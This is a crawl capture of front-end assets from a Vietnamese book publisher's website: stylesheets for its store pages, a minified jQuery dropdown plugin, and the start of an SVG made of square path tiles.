#eaeaea;margin-bottom:25px;margin-top:2px}.bill-total.big .bill-total-title{font-weight:700}.bill-total.big .bill-show-price{color:#ff4c13;font-size:20px;font-weight:700;line-height:130%}.codeboxinput{background-color:#f1f1f1;margin:15px -15px 15px -15px;padding:15px 15px 15px 15px}a.disabled{pointer-events:none;color:#ccc}.btn-orange-brand{--bs-btn-color:#fff;--bs-btn-bg:#ff4c13;--bs-btn-border-color:#ff4c13;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#ff3f02;--bs-btn-hover-border-color:#ff3f02;--bs-btn-active-color:#fff;--bs-btn-active-bg:#ee3d05;--bs-active-border-color:#ee3d05;--bs-disabled-bg:#ff4c13;--bs-disabled-border-color:#ff4c13;background-color:#ff4c13;font-weight:600;color:#fff}.btn{--bs-btn-font-size:13px;--bs-btn-font-weight:400;--bs-btn-border-radius:5px}.btn:hover{color:#fff;text-decoration:none}.bill-note{color:#555;text-align:center;font-size:13px;font-style:normal;font-weight:400;line-height:21px;margin-top:15px}.bill-note span{color:#333;font-size:13px;font-style:normal;font-weight:700;line-height:21px}.bill-bottom{width:100%;left:0;right:0;top:100%;position:absolute}.bill-bottom img{width:100%;display:block}.input-group-icon{position:absolute;left:15px;top:50%;z-index:6;transform:translateY(-50%)}.input-group-icon img{width:16px;height:16px}.input-group.has-icon .form-control{padding-left:35px;border-radius:5px 0 0 5px}.bill-discount .form-control{height:36px;font-size:15px}.bill-discount .btn-danger,.bill-discount .btn-success{width:105px;font-size:15px;font-weight:400;line-height:21px;white-space:nowrap;border-radius:0 5px 5px 0}.codeboxinput-apply{font-size:12px}.codeboxinput-apply.error{color:#c92e38}.codeboxinput-apply.success{color:#10a702}.contact{width:46px;position:fixed;bottom:150px;right:0;list-style:none;padding:4px;background:#fff;box-shadow:0 0 50px 0 rgba(82,63,105,.15);display:flex;justify-content:center;align-items:center;flex-direction:column;z-index:1}.contact li{background:#f4f4f8;margin-bottom:4px}.contact li:last-child{margin-bottom:0}.contact .contact-item{padding:5px}.contact-item .fa-facebook-square{color:#4267b2}.contact-item .fa-facebook-messenger{color:#006aff}.contact-item .fa-books-medical{color:#d4b880}.contact-item{position:relative;display:inline-block}.contact-item .tooltiptext{visibility:hidden;width:max-content;background-color:#555;color:#fff;text-align:center;border-radius:6px;position:absolute;z-index:1;right:45px;padding:5px 8px;font-size:13px}.contact-item:hover .tooltiptext{visibility:visible}.contact-banner{position:fixed;bottom:5px;left:5px;padding:5px;box-shadow:0 0 50px 0 rgb(82 63 105 / 15%);z-index:1;border-radius:5px;max-width:390px}.noresultsuggestion h3{font-size:16px;font-weight:600}.noresultsuggestion ul{line-height:20px;margin:10px 0}.noresultsuggestion ul li{list-style-position:inside;list-style-type:disc;font-size:14px;color:#4f4f4f}.blockUI span{display:none}.Cart::-webkit-scrollbar{width:5px;height:0}.Cart::-webkit-scrollbar-thumb{background:#e6e6e6}.Cart::-webkit-scrollbar-track{background:#fff}.message_form::-webkit-scrollbar{width:10px;height:0}::-webkit-scrollbar{width:8px;height:0}::-webkit-scrollbar-track{background:#f2f2f2}::-webkit-scrollbar-thumb{background:#d5dae2}::-webkit-scrollbar-thumb:hover{background:#f2f2f2}

--- FILE ---
content_type: text/css
request_url: https://nxbtrithuc.com.vn/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo
body_size: 3386
content:
.info-list .item-link i{
	color:#ED1C24
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: #ED1C24 !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #ED1C24;
}

#menu1 .table {width: 100% !important;}#review .table, #review div, #review table {width: 100% !important;}.author_item-img img {border-radius: 100px;}.partner_wrap .partner_content {padding-bottom: 50px !important;}.ptservice_main-title {font-weight: 500 !important;}.book_box {height: 100% !important;margin: 0px !important;}.tooltip {position: relative;display: inline-block;opacity: 1 !important;cursor: pointer;}.tooltip .tooltiptext {    visibility: hidden;    width: 140px;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    padding: 5px;    position: absolute;    z-index: 1;    bottom: 150%;    left: 50%;    margin-left: -75px;    transition: opacity 0.3s;}    .tooltip .tooltiptext::after {        content: "";        position: absolute;        top: 100%;        left: 50%;        margin-left: -5px;        border-width: 5px;        border-style: solid;        border-color: #555 transparent transparent transparent;    }.tooltip:hover .tooltiptext {    visibility: visible;    opacity: 1;}.toast-title {color: white !important;}.brcrumb_info-title {font-size: 25px !important;}.item-img_sale {text-align: center;font-size: 11px;text-align: center;position: absolute;width: 40px;height: 40px;border-radius: 50%;background-color: #eb5757;left: 3px;top: 3px;color: #fff;font-size: 12px;}.contact {width: 46px;position: fixed;bottom: 150px;right: 0;list-style: none;padding: 4px;background: #fff;box-shadow: 0 0 50px 0 rgba(82,63,105,.15);display: flex;justify-content: center;align-items: center;flex-direction: column;z-index: 1;}.contact li {    background: #f4f4f8;}    .contact li:first-child {        margin-bottom: 4px;    }.contact .contact-item {    padding: 5px;}.contact-item {position: relative;display: inline-block;}.contact-item .tooltiptext {    visibility: hidden;    width: max-content;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    position: absolute;    z-index: 1;    right: 45px;    padding: 5px 8px;    font-size: 13px;}.contact-item:hover .tooltiptext {    visibility: visible;}.contact-banner {position: fixed;bottom: 5px;left: 5px;padding: 5px;box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);z-index: 1;border-radius: 5px;max-width: 390px;}.banner-close-wrapper {position: absolute;right: 8px;top: 8px;}.chat-close-button {background-color: rgba(137,146,164,.7);color: #fff;border: none;outline: none;height: 28px;width: 40px;padding: 0 12px 4px;font-size: 16px;border-radius: 20px;}.copy_text{z-index: 1 !important}.yellow .hotline_icon svg path, .account svg path, .pagination_list-btn svg path {fill: #ed1d24;}.printer-list-content {padding-top: 0!important;}.section_header .header_wrap, .header_logo img, .footer_logo img {height: 60px;}.menu_component .menu_category .dropdown-menu .category_link {	color: #000!important;} .footer {background: #fff url(/content/assets/images/footer-bg.jpg);}.detail .col-lg-3 .row {position: sticky;top: 10px;}.section-chi-tiet-sach .list-cart li.li-item {flex: 0 0 calc(100% / 2 - 15px);max-width: calc(100% / 2 - 15px);}@media only screen and (min-width:1024px) {.detail .detail_group {    margin-bottom: 0;}}.detail .detail_group img:not(.initial) {    margin-bottom: 0!important;}.section-checkout_right .section-checkout_right-list img{display:none;}.owl-item .box-slider > a {background: #f1f1f1;display: block;padding: 10px;border-radius: 5px;}.menu_component .menu_category .dropdown-menu .category_link {padding: 8px 0;}.list_category-wrapper .wrapper_pagination {padding-top: 0; padding-bottom: 30px;}.category_wrapper-right {margin-bottom: 20px;}.author_list-avatar a {display: block;width: 150px;height: 150px;border-radius: 200px;overflow: hidden;}

.latest-news_body-box .box_label a:first-letter, h6.main_title.h6-14.medium.mb-2:first-letter {text-transform: uppercase;}
.section_header .header_wrap .header_button .header-account_info {height: inherit}
.header-account_info .info-list_item:hover a {color: #ff0006!important;transition: 0.5s;}
.termsofuse .termsofuse_details p {    
    line-height: 25px !important;
}
.menu_component {
    background: #ED1C24;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.section_header .header_wrap .header_button.account {
    border-color: #ED1C24;
    color: #ED1C24;
}

.menu_component .menu_my_book a {    
    color: #ED1C24;
}
.section_header .header_wrap .header_button.cart {
    background: #ED1C24;
}
.section_header .header_wrap .header_info .header_hotline.yellow a, .section_header .header_wrap .header_info .header_hotline.yellow p {
    color: #ED1C24;
}
.footer-copyright {
    background-color: #ED1C24;
}
.menu_component .menu_category .category_show_all {
    color: #ED1C24;
}
.book_content .color-AA8B47 {
    color: #FF3D00;
}
.partner_wrap .partner_head .partner_title-vector {
    background-color: #ED1C24;    
}
.printer-list-heading::before {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #fff url(/content/assets/images/bg-slide.svg);
    background-repeat: repeat;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover {
    color: #ED1C24!important;
    border-color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_icon svg path {
    fill: #ED1C24!important;
}
.menu_component .menu_category .dropdown-menu .popover .submenu_item .title::before {
    background: #ED1C24;
}
.brcrumb {
    background-color: #fff;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.tabbar .nav-item-ct .nav-custom.active {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-languages_item input:checked~label {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-price_form {
    background: #ED1C24;    
}
.menu_component .menu_category {
    background: #ED1C24;
}
.menu_component .menu_search .search_submit .button_icon {
    background: #950000;
}
.login-wrap .login_email-btn {
    background-color: #ED1C24;
}
.login-wrap .login_email-heading a {
    color: #ED1C24;
}
.register-wrap .register_email-heading a {    
    color: #ED1C24;
}
.register-wrap .register_email-btn {
    background-color: #ED1C24;
}
.section_header .header_wrap .header_button .header-account_info .info-avatar_img {
    border: 2px solid #ED1C24;
}
.change_password-content .form-group button {
    background: #ED1C24;
}
.sidebar .sidebar_user .user_photo {
    border: 2px solid #ED1C24;
}
.topic-headding .topic-box .box_item {
    background-color: #ED1C24;
}
.collection-book .collection-slider .item-content_price span {
    color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu {
    background: #F9F9F9;
    border: 1px solid #E9E9E9;
}
.comment-box .comment_text .btn-submit a {
    background: #ED1C24;
}
.comment-box .comment_title::before {
    background: #ED1C24;
}
.component_pagination ul li a {    
    color: #ED1C24;    
}
.component_pagination ul li.active {
    background-color: #ED1C24;
}
.component_pagination ul li:hover {
    background-color: #ED1C24;    
}
.component_pagination ul .pagination_list-btn a svg:hover rect {
    fill: #ED1C24;
}
.footer .footer_content .list-sty .content-list_item a:hover {
    color: #ED1C24;
}
.footer .footer_info .footer_content-list .content-list_item:hover {
    color: #ED1C24;
}
.detail .contentBook .nav-tabs .nav-item .nav-link.active {
    border-bottom: 5px solid #ED1C24!important;
}
.menu_component-mobile {
    background: #ED1C24;    
}
.section_header-mobile .header_wrap .header_button {    
    color: #ED1C24;
    border: 1px solid #ED1C24;    
}
.section_header-mobile .header_wrap .header_button svg path {
    transition: .3s ease;
    fill: #ED1C24;
}
.section_header-mobile .header_wrap .header_button svg path {
    fill: #ED1C24;
}
.topview-content .position-relative.active::before {    
    background: #ED1C24;   
}
.checkout_mb .group_item .icon-item svg path {
    fill: #e1afb1;
}
.checkout_mb .icon-item.active svg path {
    fill: #ED1C24;
}
.checkout_mb .group_item .icon-item {
    border: 1px solid #e1afb1;
    color: #ED1C24;
}
.my-account-mb-main_dashboard .dashboard_box-img {   
    background: #ED1C24;    
}
.login_mb .login_mb-btn button.mb_btn-btn {
    background-color: #ED1C24;
}
.login_mb .login_mb-title a {
    color: #ED1C24;
}
.resgiter_mb .login_mb-btn button.mb_btn-btn {    
    background-color: #ED1C24;    
}
.resgiter_mb .resgiter_mb-title a {
    color: #ED1C24;
}
.brcrumb_info-title {    
    color: #333;
}
.brcrumb_info-content .content_txt p {
    color: #333;
}
.author_section .author_wrap .author_heading-line {
    background: #ED1C24;
}
.home-slider .owl-dots button.owl-dot.active {
    background-color: #e1afb1;
}
.item_infor-price .h6-14 {
    color: #ED1C24 !important;
}
.section_header-mobile .header_wrap .header_button:hover {
    background: #ED1C24;
}
.my-account-mb-main_user .sidebar_user-avatar .user_photo {
    border: 2px solid #e1afb1;R
}
.author_section .author_wrap .author_box .author_list-avatar img {border-radius: inherit!important}

.latest-news_body {padding-top: 20px!important;}

.latest-news_body .box-slider img {
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}
.latest-news .owl-nav {
    margin-top: 0px;
}
.latest-news_body-list .list_item {
    margin-bottom: 15px;
}
.latest-news_heading {margin-bottom: 0!importantR; padding-bottom: 0!important}
.license{display:none}
.topic-headding .topic-box .box_item {
background-image: none !important;
}
li:has(> .feeship) {
    display: none;
}
.info-money .border-solid{
	display: none;
}

.new-home .latest-news_body .box-slider img {
  max-height: 300px;
}
.new-home .latest-news_body .box-slider img {
  width: 100%;
  object-fit: contain;
}
.new-home .owl-nav .owl-next, .new-home .owl-nav .owl-prev {
    top: 260px;
}
.author_section .author_wrap .author_box .author_list-avatar{
    border-radius: 50%;
}
.termsofuse > .container {
	margin-top: 36px;
}

--- FILE ---
content_type: text/javascript
request_url: https://nxbtrithuc.com.vn/content/assets/js/jquery.dropdown.min.js
body_size: 4387
content:
(function(e){"use strict";function o(){}function n(e,o,n){var t,i,l,a=null,d=0;n||(n={});var s=function(){d=n.leading===!1?0:(new Date).getTime(),a=null,l=e.apply(t,i),a||(t=i=null)};return function(){var r=(new Date).getTime();d||n.leading!==!1||(d=r);var c=o-(r-d);return t=this,i=arguments,c<=0||c>o?(clearTimeout(a),a=null,d=r,l=e.apply(t,i),a||(t=i=null)):a||n.trailing===!1||(a=setTimeout(s,c)),l}}function t(){var e=this.isLabelMode,o=this.config.searchable,n=o?'<span class="dropdown-search">'+this.config.input+"</span>":"";return e?'<div class="dropdown-display-label"><div class="dropdown-chose-list">'+n+'</div></div><div class="dropdown-main">{{ul}}</div>':'<a href="javascript:;" class="dropdown-display" tabindex="0"><span class="dropdown-chose-list"></span><a href="javascript:;"  class="dropdown-clear-all" tabindex="0">×</a></a><div class="dropdown-main">'+n+"{{ul}}</div>"}function i(){var o=this,n=o.config,t=o.$el,i=t.find(".dropdown-minItem-alert"),l=n.minCountErrorMessage;clearTimeout(o.itemCountAlertTimer),0===i.length&&(l||(l="最低选择"+n.minCount+"个"),i=e('<div class="dropdown-minItem-alert">'+l+"</div>")),t.append(i),o.itemCountAlertTimer=setTimeout(function(){t.find(".dropdown-minItem-alert").remove()},f)}function l(){var o=this,n=o.config,t=o.$el,i=t.find(".dropdown-maxItem-alert"),l=n.limitCountErrorMessage;clearTimeout(o.itemLimitAlertTimer),0===i.length&&(l||(l="最多可选择"+n.limitCount+"个"),i=e('<div class="dropdown-maxItem-alert">'+l+"</div>")),t.append(i),o.itemLimitAlertTimer=setTimeout(function(){t.find(".dropdown-maxItem-alert").remove()},f)}function a(o){var n=o||"";return n=n.replace(/<select[^>]*>/gi,"").replace("</select>",""),n=n.replace(/<\/optgroup>/gi,""),n=n.replace(/<optgroup[^>]*>/gi,function(e){var o=/label="(.[^"]*)"(\s|>)/.exec(e),n=/data\-group\-id="(.[^"]*)"(\s|>)/.exec(e);return'<li class="dropdown-group" data-group-id="'+(n?n[1]:"")+'">'+(o?o[1]:"")+"</li>"}),n=n.replace(/<option(.*?)<\/option>/gi,function(o){var n=e(o).val(),t=/>(.*)<\//.exec(o),i=o.indexOf("selected")>-1,l=o.indexOf("disabled")>-1,a="";o.replace(/data-(\w+)="?(.[^"]+)"?/g,function(e){a+=e+" "});return"<li "+(l?" disabled":' tabindex="0"')+' data-value="'+(n||"")+'" class="dropdown-option '+(i?"dropdown-chose":"")+'" '+a+">"+(t?t[1]:"")+"</li>"})}function d(o){var n=this,t={},i="",l=[],a=0,d=n.config.extendProps;return!(!o||!o.length)&&(e.each(o,function(o,n){var i=n.groupId,s=n.disabled?" disabled":"",r=n.selected&&!s?" selected":"",c="";e.each(d,function(e,o){n[o]&&(c+="data-"+o+'="'+n[o]+'" ')});var p="<option"+s+r+' value="'+n.id+'" '+c+">"+n.name+"</option>";r&&(l.push('<span class="dropdown-selected">'+n.name+'<i class="del" data-id="'+n.id+'"></i></span>'),a++),i?t[n.groupId]?t[n.groupId]+=p:t[n.groupId]=n.groupName+"&janking&"+p:t[o]=p}),e.each(t,function(e,o){var n=o.split("&janking&");if(2===n.length){var t=n[0],l=n[1];i+='<optgroup label="'+t+'" data-group-id="'+e+'">'+l+"</optgroup>"}else i+=o}),[i,l,a])}function s(o){function n(o,n){var t=e(n);this.id=t.prop("value"),this.name=t.text(),this.disabled=t.prop("disabled"),this.selected=t.prop("selected")}var t=o,i=[];return e.each(t.children(),function(o,t){var l={},a={},d=e(t);"OPTGROUP"===t.nodeName?(a.groupId=d.data("groupId"),a.groupName=d.attr("label"),e.each(d.children(),e.proxy(n,l)),e.extend(l,a)):e.each(d,e.proxy(n,l)),i.push(l)}),i}function r(o,n){this.$el=e(n),this.$select=this.$el.find("select"),this.placeholder=this.$select.attr("placeholder"),this.config=o,this.name=[],this.isSingleSelect=!this.$select.prop("multiple"),this.selectAmount=0,this.itemLimitAlertTimer=null,this.isLabelMode="label"===this.config.multipleMode,this.init()}var c=function(){var e=navigator.userAgent.toLowerCase();if(e.indexOf("safari")!==-1)return!(e.indexOf("chrome")>-1)}(),p={readonly:!1,minCount:0,minCountErrorMessage:"",limitCount:1/0,limitCountErrorMessage:"",input:'<input type="text" maxLength="20" placeholder="Từ khóa tìm kiếm">',data:[],searchable:!0,searchNoData:'<li style="color:#ddd">Không tìm thấy dữ liệu, hãy thử một từ khác</li>',init:o,choice:o,extendProps:[]},u={up:38,down:40,enter:13},h={click:"click.iui-dropdown",focus:"focus.iui-dropdown",keydown:"keydown.iui-dropdown",keyup:"keyup.iui-dropdown"},f=1e3,m={show:function(o){o.stopPropagation();var n=this;e(document).trigger("click.dropdown"),n.$el.addClass("active")},search:n(function(o){var n=this,t=n.config,i=n.$el,l=e(o.target),s=l.val(),r=n.config.data,c=[];o.keyCode>36&&o.keyCode<41||(e.each(r,function(e,o){(o.groupName&&o.groupName.toLowerCase().indexOf(s.toLowerCase())>-1||o.name.toLowerCase().indexOf(s.toLowerCase())>-1||""+o.id==""+s)&&c.push(o)}),i.find("ul").html(a(d.call(n,c)[0])||t.searchNoData))},300),control:function(o){var n,t,i,l=o.keyCode,a=u,d=0;l!==a.down&&l!==a.up||(n=l===a.up?-1:1,i=this.$el.find("[tabindex]"),t=i.index(e(document.activeElement)),d=t===-1?n+1?-1:0:t,d+=n,d===i.length&&(d=0),i.eq(d).focus(),o.preventDefault())},multiChoose:function(o,n){var t,a=this,d=a.config,s=a.$select,r=e(o.target),c=r.attr("data-value"),p=r.hasClass("dropdown-chose"),u=[];if(r.hasClass("dropdown-display"))return!1;if(p)r.removeClass("dropdown-chose"),a.selectAmount--;else{if(!(a.selectAmount<d.limitCount))return l.call(a),!1;r.addClass("dropdown-chose"),a.selectAmount++}a.name=[],e.each(d.data,function(e,o){""+o.id==""+c&&(t=o,o.selected=!p),o.selected&&(u.push(o.name),a.name.push('<span class="dropdown-selected">'+o.name+'<i class="del" data-id="'+o.id+'"></i></span>'))}),s.find('option[value="'+c+'"]').prop("selected",!p),p&&a.selectAmount<d.minCount&&i.call(a),a.$choseList.find(".dropdown-selected").remove(),a.$choseList.prepend(a.name.join("")),a.$el.find(".dropdown-display").attr("title",u.join(",")),d.choice.call(a,o,t)},singleChoose:function(o){var n=this,t=n.config,i=n.$el,l=n.$select,a=e(o.target),d=a.attr("data-value"),s=a.hasClass("dropdown-chose");return!a.hasClass("dropdown-chose")&&!a.hasClass("dropdown-display")&&(n.name=[],i.removeClass("active").find("li").not(a).removeClass("dropdown-chose"),a.toggleClass("dropdown-chose"),e.each(t.data,function(e,o){o.selected=!1,""+o.id==""+d&&(o.selected=s?0:1,o.selected&&n.name.push('<span class="dropdown-selected">'+o.name+'<i class="del" data-id="'+o.id+'"></i></span>'))}),l.find('option[value="'+d+'"]').prop("selected",!0),n.name.push('<span class="placeholder">'+n.placeholder+"</span>"),n.$choseList.html(n.name.join("")),void t.choice.call(n,o))},del:function(o){var n=this,t=n.config,i=e(o.target),l=i.data("id");return e.each(n.name,function(e,o){if(o.indexOf('data-id="'+l+'"')!==-1)return n.name.splice(e,1),!1}),e.each(n.config.data,function(e,o){if(""+o.id==""+l)return o.selected=!1,!1}),n.selectAmount--,n.$el.find('[data-value="'+l+'"]').removeClass("dropdown-chose"),n.$el.find('[value="'+l+'"]').prop("selected",!1).removeAttr("selected"),i.closest(".dropdown-selected").remove(),t.choice.call(n,o),!1},clearAll:function(o){var n=this,t=n.config;return o&&o.preventDefault(),console.log(this),this.$choseList.find(".del").each(function(o,n){e(n).trigger("click")}),t.minCount>0&&i.call(n),this.$el.find(".dropdown-display").removeAttr("title"),!1}};r.prototype={init:function(){var e=this,o=e.config,n=e.$el;e.$select.hide(),n.addClass(e.isSingleSelect?"dropdown-single":e.isLabelMode?"dropdown-multiple-label":"dropdown-multiple"),0===o.data.length&&(o.data=s(e.$select));var t=d.call(e,o.data);e.name=t[1],e.selectAmount=t[2],e.$select.html(t[0]),e.renderSelect(),e.changeStatus(o.disabled?"disabled":!!o.readonly&&"readonly"),e.config.init()},renderSelect:function(o,n){var i,l=this,d=l.$el,s=l.$select,r=a(s.prop("outerHTML"));o?d.find("ul")[n?"html":"append"](r):(i=t.call(l).replace("{{ul}}","<ul>"+r+"</ul>"),d.append(i).find("ul").removeAttr("style class")),n&&(l.name=[],l.$el.find(".dropdown-selected").remove(),l.$select.val("")),l.$choseList=d.find(".dropdown-chose-list"),l.isLabelMode||l.$choseList.html(e('<span class="placeholder"></span>').text(l.placeholder)),l.$choseList.prepend(l.name?l.name.join(""):[])},bindEvent:function(){var o=this,n=o.$el,t=c?h.click:h.focus;n.on(h.click,function(e){e.stopPropagation()}),n.on(h.click,".del",e.proxy(m.del,o)),o.isLabelMode?(n.on(h.click,".dropdown-display-label",function(){n.find("input").focus()}),o.config.searchable?n.on(h.focus,"input",e.proxy(m.show,o)):n.on(h.click,e.proxy(m.show,o)),n.on(h.keydown,"input",function(e){8===e.keyCode&&""===this.value&&o.name.length&&n.find(".del").eq(-1).trigger("click")})):(n.on(t,".dropdown-display",e.proxy(m.show,o)),n.on(t,".dropdown-clear-all",e.proxy(m.clearAll,o))),n.on(h.keyup,"input",e.proxy(m.search,o)),n.on(h.keyup,function(n){var t=n.keyCode,i=u;t===i.enter&&e.proxy(o.isSingleSelect?m.singleChoose:m.multiChoose,o,n)()}),n.on(h.keydown,e.proxy(m.control,o)),n.on(h.click,"li[tabindex]",e.proxy(o.isSingleSelect?m.singleChoose:m.multiChoose,o))},unbindEvent:function(){var e=this,o=e.$el,n=c?h.click:h.focus;o.off(h.click),o.off(h.click,".del"),e.isLabelMode?(o.off(h.click,".dropdown-display-label"),o.off(h.focus,"input"),o.off(h.keydown,"input")):(o.off(n,".dropdown-display"),o.off(n,".dropdown-clear-all")),o.off(h.keyup,"input"),o.off(h.keyup),o.off(h.keydown),o.off(h.click,"[tabindex]")},changeStatus:function(e){var o=this;"readonly"===e?o.unbindEvent():"disabled"===e?(o.$select.prop("disabled",!0),o.unbindEvent()):(o.$select.prop("disabled",!1),o.bindEvent())},update:function(e,o){var n=this,t=n.config,i=(n.$el,o||!1);if("[object Array]"===Object.prototype.toString.call(e)){t.data=i?e.slice(0):t.data.concat(e);var l=d.call(n,t.data);n.name=l[1],n.selectAmount=l[2],n.$select.html(l[0]),n.renderSelect(!0,i)}},destroy:function(){this.unbindEvent(),this.$el.children().not("select").remove(),this.$el.removeClass("dropdown-single dropdown-multiple-label dropdown-multiple"),this.$select.show()},choose:function(o,n){var t="[object Array]"===Object.prototype.toString.call(o)?o:[o],i=this,l=void 0===n||!!n;e.each(t,function(e,o){var t=i.$el.find('[data-value="'+o+'"]'),a=t.hasClass("dropdown-chose");a!==l&&t.trigger(h.click,n||!0)})},reset:function(){m.clearAll.call(this)}},e(document).on("click.dropdown",function(){e(".dropdown-single,.dropdown-multiple,.dropdown-multiple-label").removeClass("active")}),e.fn.dropdown=function(o){return this.each(function(n,t){e(t).data("dropdown",new r(e.extend(!0,{},p,o),t))}),this}})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg
body_size: 18369
content:
<svg width="194" height="64" viewBox="0 0 194 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8600_292534)">
<path d="M1.71897 0H0V1.71898H1.71897V0Z" fill="#4F4F4F"/>
<path d="M3.43795 0H1.71897V1.71898H3.43795V0Z" fill="#4F4F4F"/>
<path d="M5.15692 0H3.43795V1.71898H5.15692V0Z" fill="#4F4F4F"/>
<path d="M6.87589 0H5.15692V1.71898H6.87589V0Z" fill="#4F4F4F"/>
<path d="M8.59487 0H6.87589V1.71898H8.59487V0Z" fill="#4F4F4F"/>
<path d="M10.3138 0H8.59487V1.71898H10.3138V0Z" fill="#4F4F4F"/>
<path d="M12.0328 0H10.3138V1.71898H12.0328V0Z" fill="#4F4F4F"/>
<path d="M15.4708 0H13.7518V1.71898H15.4708V0Z" fill="#4F4F4F"/>
<path d="M17.1897 0H15.4708V1.71898H17.1897V0Z" fill="#4F4F4F"/>
<path d="M18.9087 0H17.1897V1.71898H18.9087V0Z" fill="#4F4F4F"/>
<path d="M22.3467 0H20.6277V1.71898H22.3467V0Z" fill="#4F4F4F"/>
<path d="M25.7846 0H24.0656V1.71898H25.7846V0Z" fill="#4F4F4F"/>
<path d="M30.9415 0H29.2226V1.71898H30.9415V0Z" fill="#4F4F4F"/>
<path d="M44.6933 0H42.9743V1.71898H44.6933V0Z" fill="#4F4F4F"/>
<path d="M46.4123 0H44.6933V1.71898H46.4123V0Z" fill="#4F4F4F"/>
<path d="M48.1313 0H46.4123V1.71898H48.1313V0Z" fill="#4F4F4F"/>
<path d="M49.8502 0H48.1313V1.71898H49.8502V0Z" fill="#4F4F4F"/>
<path d="M53.2882 0H51.5692V1.71898H53.2882V0Z" fill="#4F4F4F"/>
<path d="M55.0071 0H53.2882V1.71898H55.0071V0Z" fill="#4F4F4F"/>
<path d="M56.7261 0H55.0071V1.71898H56.7261V0Z" fill="#4F4F4F"/>
<path d="M58.4451 0H56.7261V1.71898H58.4451V0Z" fill="#4F4F4F"/>
<path d="M60.1641 0H58.4451V1.71898H60.1641V0Z" fill="#4F4F4F"/>
<path d="M61.883 0H60.1641V1.71898H61.883V0Z" fill="#4F4F4F"/>
<path d="M63.602 0H61.883V1.71898H63.602V0Z" fill="#4F4F4F"/>
<path d="M1.71897 1.71898H0V3.43796H1.71897V1.71898Z" fill="#4F4F4F"/>
<path d="M12.0328 1.71898H10.3138V3.43796H12.0328V1.71898Z" fill="#4F4F4F"/>
<path d="M17.1897 1.71898H15.4708V3.43796H17.1897V1.71898Z" fill="#4F4F4F"/>
<path d="M18.9087 1.71898H17.1897V3.43796H18.9087V1.71898Z" fill="#4F4F4F"/>
<path d="M20.6277 1.71898H18.9087V3.43796H20.6277L20.6277 1.71898Z" fill="#4F4F4F"/>
<path d="M22.3467 1.71898H20.6277L20.6277 3.43796H22.3467V1.71898Z" fill="#4F4F4F"/>
<path d="M27.5036 1.71898H25.7846L25.7846 3.43796H27.5036V1.71898Z" fill="#4F4F4F"/>
<path d="M29.2226 1.71898H27.5036V3.43796H29.2225L29.2226 1.71898Z" fill="#4F4F4F"/>
<path d="M32.6605 1.71898H30.9415L30.9415 3.43796H32.6605V1.71898Z" fill="#4F4F4F"/>
<path d="M34.3795 1.71898H32.6605V3.43796H34.3795V1.71898Z" fill="#4F4F4F"/>
<path d="M37.8174 1.71898H36.0984V3.43796H37.8174V1.71898Z" fill="#4F4F4F"/>
<path d="M39.5364 1.71898H37.8174V3.43796H39.5364V1.71898Z" fill="#4F4F4F"/>
<path d="M42.9743 1.71898H41.2554V3.43796H42.9743V1.71898Z" fill="#4F4F4F"/>
<path d="M44.6933 1.71898H42.9743V3.43796H44.6933V1.71898Z" fill="#4F4F4F"/>
<path d="M53.2882 1.71898H51.5692V3.43796H53.2882V1.71898Z" fill="#4F4F4F"/>
<path d="M63.602 1.71898H61.883V3.43796H63.602V1.71898Z" fill="#4F4F4F"/>
<path d="M1.71897 3.43796H0V5.15694H1.71897V3.43796Z" fill="#4F4F4F"/>
<path d="M5.15692 3.43796H3.43795V5.15694H5.15692V3.43796Z" fill="#4F4F4F"/>
<path d="M6.87589 3.43796H5.15692V5.15694H6.87589V3.43796Z" fill="#4F4F4F"/>
<path d="M8.59487 3.43796H6.87589V5.15694H8.59487V3.43796Z" fill="#4F4F4F"/>
<path d="M12.0328 3.43796H10.3138V5.15694H12.0328V3.43796Z" fill="#4F4F4F"/>
<path d="M17.1897 3.43796H15.4708V5.15694H17.1897V3.43796Z" fill="#4F4F4F"/>
<path d="M22.3467 3.43796H20.6277L20.6277 5.15694H22.3467V3.43796Z" fill="#4F4F4F"/>
<path d="M27.5036 3.43796H25.7846V5.15694H27.5036V3.43796Z" fill="#4F4F4F"/>
<path d="M30.9415 3.43796H29.2225L29.2226 5.15694H30.9415L30.9415 3.43796Z" fill="#4F4F4F"/>
<path d="M44.6933 3.43796H42.9743V5.15694H44.6933V3.43796Z" fill="#4F4F4F"/>
<path d="M49.8502 3.43796H48.1313V5.15694H49.8502V3.43796Z" fill="#4F4F4F"/>
<path d="M53.2882 3.43796H51.5692V5.15694H53.2882V3.43796Z" fill="#4F4F4F"/>
<path d="M56.7261 3.43796H55.0071V5.15694H56.7261V3.43796Z" fill="#4F4F4F"/>
<path d="M58.4451 3.43796H56.7261V5.15694H58.4451V3.43796Z" fill="#4F4F4F"/>
<path d="M60.1641 3.43796H58.4451V5.15694H60.1641V3.43796Z" fill="#4F4F4F"/>
<path d="M63.602 3.43796H61.883V5.15694H63.602V3.43796Z" fill="#4F4F4F"/>
<path d="M1.71897 5.15694H0V6.87592H1.71897V5.15694Z" fill="#4F4F4F"/>
<path d="M5.15692 5.15694H3.43795V6.87592H5.15692V5.15694Z" fill="#4F4F4F"/>
<path d="M6.87589 5.15694H5.15692V6.87592H6.87589V5.15694Z" fill="#4F4F4F"/>
<path d="M8.59487 5.15694H6.87589V6.87592H8.59487V5.15694Z" fill="#4F4F4F"/>
